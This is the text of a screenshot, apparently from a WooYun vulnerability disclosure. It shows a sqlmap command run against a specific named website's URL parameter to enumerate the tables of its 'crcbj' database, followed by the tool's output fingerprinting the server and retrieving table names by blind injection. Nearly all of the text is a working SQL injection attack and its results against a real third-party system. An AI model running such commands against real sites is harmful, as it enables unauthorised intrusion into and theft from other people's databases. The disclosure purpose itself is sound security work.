 命令提示符 - sqlmap.py -u http://www.crc-bj.com/service.aspx?s=21 -D crcbj --tables --count --threads=10
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:33:53] [INFO] fetching tables for database: crcbj
[21:33:53] [INFO] fetching number of tables for database 'crcbj'
[21:33:53] [INFO] resumed: 85
[21:33:53] [INFO] retrieving the length of query output
[21:33:53] [INFO] retrieved: 21
[21:33:58] [WARNING] cannot properly display Unicode characters inside Windows OS comma
/issue1602). All unhandled occurances will result in replacement with '?' character. Pl
sentation inside corresponding output files.
[21:33:58] [INFO] resumed: dbo.{username}_藝?愷??????
[21:33:58] [INFO] retrieving the length of query output
[21:33:58] [INFO] retrieved: 9
[21:34:03] [INFO] resumed: dbo.COA?敚
[21:34:03] [INFO] retrieving the length of query output
[21:34:03] [INFO] retrieved: 13
[21:34:09] [INFO] resumed: dbo.D101_??篢?
[21:34:09] [INFO] retrieving the length of query output
[21:34:09] [INFO] retrieved: 14
[21:34:14] [INFO] resumed: dbo.FieldStyle
[21:34:14] [INFO] retrieving the length of query output
[21:34:14] [INFO] retrieved: 11
[21:34:19] [INFO] resuming partial value: dbo.Inte
[21:34:25] [INFO] retrieved: dbo.Integer
[21:34:25] [INFO] retrieving the length of query output
[21:34:25] [INFO] retrieved: 10
www.wooyun.org